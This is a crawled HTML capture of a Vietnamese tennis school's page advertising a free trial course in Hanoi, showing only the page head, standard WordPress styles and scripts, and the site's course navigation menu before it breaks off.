

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-thu-mien-phi/
body_size: 12491
content:
<!DOCTYPE HTML>
<html lang="vi" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"default"}'>

<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Khóa học thử Tennis miễn phí - Dạy học tennis ở Hà Nội</title>
<link rel="shortcut icon" href="/wp-content/themes/yoo_avenue_wp/favicon.ico">
<link rel="apple-touch-icon-precomposed" href="/wp-content/themes/yoo_avenue_wp/apple_touch_icon.png">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Học thử Tennis miễn phí - Tham gia khóa học thử Tennis miễn phí giúp bạn có cái nhìn cơ bản về Tennis. LH 0916 903 806 đăng ký ngay hôm nay để được tư vấn" />
	<link rel="canonical" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-thu-mien-phi/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Khóa học thử Tennis miễn phí - Dạy học tennis ở Hà Nội" />
	<meta property="og:description" content="Học thử Tennis miễn phí - Tham gia khóa học thử Tennis miễn phí giúp bạn có cái nhìn cơ bản về Tennis. LH 0916 903 806 đăng ký ngay hôm nay để được tư vấn" />
	<meta property="og:url" content="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-thu-mien-phi/" />
	<meta property="og:site_name" content="Dạy học tennis ở Hà Nội" />
	<meta property="article:modified_time" content="2017-06-30T08:41:30+00:00" />
	<meta property="og:image" content="https://daytennis.com.vn/wp-content/uploads/images-10-e1461139528817.jpg" />
	<meta property="og:image:width" content="271" />
	<meta property="og:image:height" content="174" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="1 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-thu-mien-phi/","url":"https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-thu-mien-phi/","name":"Khóa học thử Tennis miễn phí - Dạy học tennis ở Hà Nội","isPartOf":{"@id":"https://daytennis.com.vn/#website"},"primaryImageOfPage":{"@id":"https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-thu-mien-phi/#primaryimage"},"image":{"@id":"https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-thu-mien-phi/#primaryimage"},"thumbnailUrl":"https://daytennis.com.vn/wp-content/uploads/images-10-e1461139528817.jpg","datePublished":"2016-03-04T13:54:02+00:00","dateModified":"2017-06-30T08:41:30+00:00","description":"Học thử Tennis miễn phí - Tham gia khóa học thử Tennis miễn phí giúp bạn có cái nhìn cơ bản về Tennis. LH 0916 903 806 đăng ký ngay hôm nay để được tư vấn","breadcrumb":{"@id":"https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-thu-mien-phi/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-thu-mien-phi/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-thu-mien-phi/#primaryimage","url":"https://daytennis.com.vn/wp-content/uploads/images-10-e1461139528817.jpg","contentUrl":"https://daytennis.com.vn/wp-content/uploads/images-10-e1461139528817.jpg","width":271,"height":174},{"@type":"BreadcrumbList","@id":"https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-thu-mien-phi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://daytennis.com.vn/"},{"@type":"ListItem","position":2,"name":"CÁC KHÓA HỌC","item":"https://daytennis.com.vn/cac-khoa-hoc-tennis/"},{"@type":"ListItem","position":3,"name":"Khóa học thử miễn phí"}]},{"@type":"WebSite","@id":"https://daytennis.com.vn/#website","url":"https://daytennis.com.vn/","name":"Dạy học tennis ở Hà Nội","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://daytennis.com.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://daytennis.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaytennis.com.vn%2Fcac-khoa-hoc-tennis%2Fkhoa-hoc-thu-mien-phi%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://daytennis.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaytennis.com.vn%2Fcac-khoa-hoc-tennis%2Fkhoa-hoc-thu-mien-phi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://daytennis.com.vn/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lockcop-css' href='https://daytennis.com.vn/wp-content/plugins/foxtool/link/lockcop.css' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://daytennis.com.vn/wp-content/plugins/chaty/css/chaty-front.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://daytennis.com.vn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/foxtool/link/lockcop.js" id="lockcop-js"></script>
<script type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/foxtool/link/index.js" id="index-ft-js"></script>
<link rel="https://api.w.org/" href="https://daytennis.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://daytennis.com.vn/wp-json/wp/v2/pages/882" /><link rel='shortlink' href='https://daytennis.com.vn/?p=882' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

a:hover{
color: red;
}
a {
text-decoration: none;
}
a:active {
color: #FF0;
}
a:visited {
color: gray;
}</style>
<!-- end Simple Custom CSS and JS -->
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 1000000; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)"; filter: alpha(opacity=95); opacity:0.95; background-color: #54b847;}#mysticky-nav.wrapfixed .myfixed{ background-color: #54b847; position: relative;top: auto;left: auto;right: auto;}.myfixed { margin:0 auto!important; float:none!important; border:0px!important; background:none!important; max-width:100%!important; }</style>			<style type="text/css">
																															</style>
			<link rel="icon" href="https://daytennis.com.vn/wp-content/uploads/cropped-logo-45x45.png" sizes="32x32" />
<link rel="icon" href="https://daytennis.com.vn/wp-content/uploads/cropped-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://daytennis.com.vn/wp-content/uploads/cropped-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://daytennis.com.vn/wp-content/uploads/cropped-logo-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Bạn có thể thêm CSS ở đây.

Nhấp chuột vào biểu tượng trợ giúp phía trên để tìm hiểu thêm.
*/

.tm-footer {display:none}
a:hover{
color: red;
}
a {
text-decoration: none;
}
a:active {
color: #FF0;
}
a:visited {
color: gray;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><link rel="stylesheet" href="/wp-content/themes/yoo_avenue_wp/css/theme.css">
<link rel="stylesheet" href="/wp-content/themes/yoo_avenue_wp/css/custom.css">
<script src="/wp-content/themes/yoo_avenue_wp/warp/vendor/uikit/js/uikit.js"></script>
<script src="/wp-content/themes/yoo_avenue_wp/warp/vendor/uikit/js/components/autocomplete.js"></script>
<script src="/wp-content/themes/yoo_avenue_wp/warp/vendor/uikit/js/components/search.js"></script>
<script src="/wp-content/themes/yoo_avenue_wp/warp/js/social.js"></script>
<script src="/wp-content/themes/yoo_avenue_wp/js/theme.js"></script>
<script src='https://www.google.com/recaptcha/api.js'></script>
</head>

<body class="wp-singular page-template-default page page-id-882 page-child parent-pageid-772 wp-theme-yoo_avenue_wp tm-sidebar-a-right tm-sidebar-b-left tm-sidebars-2 tm-isblog wp-page wp-page-882">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5&appId=1096342770380711";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <div class="tm-page-bg">

        <div class="uk-container uk-container-center">

            <div class="tm-container">

                                <div class="tm-headerbar uk-clearfix uk-hidden-small">

                                        <a class="tm-logo" href="https://daytennis.com.vn"><div style="heigth:50px"></div></a>
                    
                    
                    
                </div>
                
                                <div class="tm-top-block tm-grid-block">

                                        <nav class="tm-navbar uk-navbar">

                                                <ul class="uk-navbar-nav uk-hidden-small"><li data-uk-dropdown="{}"><a href="https://daytennis.com.vn/">TRANG CHỦ</a></li><li data-uk-dropdown="{}"><a rel="nofollow" href="https://daytennis.com.vn/gioi-thieu/">GIỚI THIỆU</a></li><li class="uk-parent uk-active" data-uk-dropdown="{}"><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/">CÁC KHÓA HỌC</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="https://daytennis.com.vn/khoa-hoc-co-ban-pickleball/">Khoá học cơ bản pickleball</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/thu-vien-anh-hoc-vien/">Thư viện ảnh học viên</a></li><li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khai-giang-lop-tennis-moi/">Khai giảng lớp tennis mới</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-tennis-co-ban/">Khóa học Tennis cơ bản</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-tennis-nang-cao/">Khóa học Tennis nâng cao</a></li><li><a title="Lớp học Tennis cho trẻ em" rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-hoc-tennis-cho-tre-em/">Lớp học tennis cho trẻ em</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-chinh-sua-ky-thuat-tennis/">Khóa học chỉnh sửa kỹ thuật Tennis</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-cho-nguoi-nuoc-ngoai/">Khoá học cho người nước ngoài</a></li><li class="uk-active"><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-thu-mien-phi/">Khóa học thử miễn phí</a></li></ul></div></div></div></li><li data-uk-dropdown="{}"><a rel="nofollow" href="https://daytennis.com.vn/huan-luyen-vien/">Huấn luyện viên</a></li><li data-uk-dropdown="{}"><a rel="nofollow" href="https://daytennis.com.vn/dang-ky-khoa-hoc/">ĐĂNG KÝ KHÓA HỌC</a></li><li data-uk-dropdown="{}"><a rel="nofollow" href="https://daytennis.com.vn/ky-thuat-tennis/">KỸ THUẬT TENNIS</a></li><li data-uk-dropdown="{}"><a rel="nofollow" href="https://daytennis.com.vn/lich-sap-khai-giang/">LỊCH SẮP KHAI GIẢNG</a></li><li data-uk-dropdown="{}"><a rel="nofollow" href="https://daytennis.com.vn/tin-tuc-day-tennis/">TIN TỨC</a></li><li data-uk-dropdown="{}"><a href="https://daytennis.com.vn/tuyen-dung/">TUYỂN DỤNG VÀ ĐÀO TẠO HLV</a></li></ul>                        
                                                <a href="#offcanvas" class="uk-navbar-toggle uk-visible-small" data-uk-offcanvas></a>
                        
                                                <div class="uk-navbar-content uk-navbar-center uk-visible-small"><a class="tm-logo-small" href="https://daytennis.com.vn"> <img src="https://daytennis.com.vn/wp-content/uploads/logow.png" width="100" height="35" alt="logo dạy tennis" class="uk-responsive-height"></a></div>
                        
                    </nav>
                    
                    
                </div>
                
                
                
                                <div class="tm-middle uk-grid" data-uk-grid-match>

